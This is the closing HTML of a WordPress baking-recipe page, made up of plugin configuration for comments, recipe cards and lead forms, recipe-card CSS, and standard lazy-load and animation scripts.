in:","show_featured_image":0}},"tcm_redirect":{"first_time":{"redirect_url":"","redirect_post_id":"","redirect_post_val":"","flag":""},"second_time":{"redirect_url":"","redirect_post_id":"","redirect_post_val":"","flag":""}},"tcm_thrivebox":{"first_time":{"thrivebox_id":""},"second_time":{"thrivebox_id":""}}},"tcm_roles":"","tcm_mod_administrator":"1","tcm_mod_editor":"1","tcm_mod_author":"1","tcm_mod_contributor":"0","tcm_mod_subscriber":"0","tcm_exclude_moderators":0,"tcm_vote_type":"no_vote","tcm_email_service":"","tcm_api_status":{"facebook":1,"google":1,"facebook_api":0,"google_api":0},"badges_to_moderators":1,"tcm_mark_upvoted":1,"comment_moderation":"1","comment_max_links":"2","moderation_keys":"","tcm_meta_tags":0,"tcm_moderators_notifications":1,"remember_me":0,"storing_consent":0,"comment_previously_approved":"1","disallowed_keys":""},"close_comments":"","sorting":{"sort_name":"newest","sort_field":"comment_ID","order":-1},"tcm_customize_labels":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"}},"tcm_social_apis":{"facebook":[],"google":[]},"email_services":[{"key":"sendinblueemail","title":"SendinBlue","image":"https:\/\/anybodycanbake.com\/wp-content\/plugins\/thrive-comments\/thrive-dashboard\/inc\/auto-responder\/views\/images\/sendinblueemail_small.jpg","active":0}],"tcm_accent_color":"#03a9f4","has_plugin_cache":"wp-rocket","default_author_picture_url":"https:\/\/anybodycanbake.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","recaptcha_enabled":"1","recaptcha":{"site_key":"6LcRHhcUAAAAADd2f3r0uzhC95TFuDKaFEU6MzJB"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-comments/assets/js/frontend.min.js?ver=10.5.1" id="tcm-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//anybodycanbake.com/wp-content/plugins/thrive-leads/js/frontend.min.js?ver=10.5.1" id="tve_leads_frontend-js" defer></script>
<script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"user":"0","endpoints":{"analytics":"https:\/\/anybodycanbake.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/anybodycanbake.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/anybodycanbake.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/anybodycanbake.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"11067","home_url":"https:\/\/anybodycanbake.com\/","print_slug":"wprm_print","permalinks":"\/%postname%","ajax_url":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","nonce":"b74018095d","api_nonce":"08403183e7","translations":[],"version":{"free":"10.2.4","premium":"8.8.0"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=10.2.4" id="wprm-public-js" defer></script>
<script type="text/javascript" id="wprmp-public-js-extra">
/* <![CDATA[ */
var wprmp_public = {"endpoints":{"private_notes":"https:\/\/anybodycanbake.com\/wp-json\/wp-recipe-maker\/v1\/private-notes"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_round_to_decimals":"2","unit_conversion_temperature_conversion":false,"unit_conversion_system_1_temperature":false,"unit_conversion_system_2_temperature":false,"fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":false,"unit_conversion_system_2_fractions":false,"unit_conversion_enabled":false,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":false,"user_ratings_thank_you_message":"Thank you for voting!","user_ratings_force_comment":"never","user_ratings_force_comment_scroll_to":"","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434"},"timer":{"sound_file":"https:\/\/anybodycanbake.com\/wp-content\/plugins\/wp-recipe-maker-premium\/assets\/sounds\/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"\/><path fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"\/><\/g><\/svg>","play":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"\/><\/g><\/svg>","close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"\/><\/g><\/svg>"}},"recipe_submission":{"max_file_size":2147483648,"text":{"image_size":"The image file is too large"}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/wp-recipe-maker-premium/dist/public-premium.js?ver=8.8.0" id="wprmp-public-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"f806e028d5","ajax_url":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","forms":[],"action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","ajax_load":1,"main_group_id":26085,"display_options":{"allowed_post_types":[],"flag_url_match":false},"custom_post_data":{"http_referrer":"https:\/\/www.google.com\/"},"current_screen":{"screen_type":4,"screen_id":11067},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"]};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"f806e028d5","ajax_url":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","forms":[],"action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","ajax_load":1,"main_group_id":26085,"display_options":{"allowed_post_types":[],"flag_url_match":false},"custom_post_data":{"http_referrer":"https:\/\/www.google.com\/"},"current_screen":{"screen_type":4,"screen_id":11067},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"]})} /*]]> */</script><div></div><style type="text/css">.wprm-recipe-template-posted-edited {
    margin: 20px auto;
    background-color: #fafafa; /*wprm_background type=color*/
    font-family: Helvetica, sans-serif; /*wprm_main_font_family type=font*/
    font-size: 0.9em; /*wprm_main_font_size type=font_size*/
    line-height: 1.5em !important; /*wprm_main_line_height type=font_size*/
    color: #333333; /*wprm_main_text type=color*/
    max-width: 600px; /*wprm_max_width type=size*/
}
.wprm-recipe-template-posted-edited a {
    color: #3498db; /*wprm_link type=color*/
}
.wprm-recipe-template-posted-edited p, .wprm-recipe-template-posted-edited li {
    font-family: Helvetica, sans-serif; /*wprm_main_font_family type=font*/
    font-size: 1em !important;
    line-height: 1.5em !important; /*wprm_main_line_height type=font_size*/
}
.wprm-recipe-template-posted-edited li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.wprm-recipe-template-posted-edited ol, .wprm-recipe-template-posted-edited ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-posted-edited br {
    display: none;
}
.wprm-recipe-template-posted-edited .wprm-recipe-name,
.wprm-recipe-template-posted-edited .wprm-recipe-header {
    font-family: Helvetica, sans-serif; /*wprm_header_font_family type=font*/
    color: #000000; /*wprm_header_text type=color*/
    line-height: 1.3em; /*wprm_header_line_height type=font_size*/
}
.wprm-recipe-template-posted-edited h1,
.wprm-recipe-template-posted-edited h2,
.wprm-recipe-template-posted-edited h3,
.wprm-recipe-template-posted-edited h4,
.wprm-recipe-template-posted-edited h5,
.wprm-recipe-template-posted-edited h6 {
    font-family: Helvetica, sans-serif; /*wprm_header_font_family type=font*/
    color: #000000; /*wprm_header_text type=color*/
    line-height: 1.3em; /*wprm_header_line_height type=font_size*/
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-posted-edited .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-posted-edited h1 {
    font-size: 2em; /*wprm_h1_size type=font_size*/
}
.wprm-recipe-template-posted-edited h2 {
    font-size: 1.8em; /*wprm_h2_size type=font_size*/
}
.wprm-recipe-template-posted-edited h3 {
    font-size: 1.2em; /*wprm_h3_size type=font_size*/
}
.wprm-recipe-template-posted-edited h4 {
    font-size: 1em; /*wprm_h4_size type=font_size*/
}
.wprm-recipe-template-posted-edited h5 {
    font-size: 1em; /*wprm_h5_size type=font_size*/
}
.wprm-recipe-template-posted-edited h6 {
    font-size: 1em; /*wprm_h6_size type=font_size*/
}.wprm-recipe-template-posted-edited {
	border-style: solid; /*wprm_border_style type=border*/
	border-width: 1px; /*wprm_border_width type=size*/
	border-color: #aaaaaa; /*wprm_border type=color*/
	border-radius: 0px; /*wprm_border_radius type=size*/
	padding: 0 10px 10px 10px;
	max-width: 600px; /*wprm_max_width type=size*/
}
.wprm-recipe-template-posted-edited-image-container {
	position: relative;
	margin: 0 -10px 10px -10px;
	background-color: black;
}
.wprm-recipe-template-posted-edited-overlay-container {
	position: absolute;
	text-align: left; /*wprm_overlay_align type=align*/
	bottom: 5%; /*wprm_bottom_position suffix=%*/
	left: 5%; /*wprm_left_position suffix=%*/
	right: 5%; /*wprm_right_position suffix=%*/
}
.wprm-recipe-template-posted-edited-overlay-container .wprm-recipe-name {
	display: inline-block;
	padding: 5px 10px !important;
	background-color: #ffffff; /*wprm_overlay_name_background type=color*/
	color: #000000; /*wprm_overlay_name_text type=color*/
}
.wprm-recipe-template-posted-edited-overlay-container > div,
.wprm-recipe-template-posted-edited-overlay-container > span {
	display: inline-block;
	padding: 5px 10px !important;
	background-color: #000000; /*wprm_overlay_other_background type=color*/
	color: #ffffff; /*wprm_overlay_other_text type=color*/
}
.wprm-recipe-template-posted-edited-overlay-container a {
	color: #3498db; /*wprm_overlay_other_link type=color*/
}</style><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
/* <![CDATA[ */
var TVE_Ult_Data = {"ajaxurl":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":11067,"is_singular":true,"tu_em":"","evergreen_redirects":[]};
/* ]]> */
</script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-ultimatum/js/dist/no-campaign.min.js?v=10.5.1" defer></script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://anybodycanbake.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766312535 -->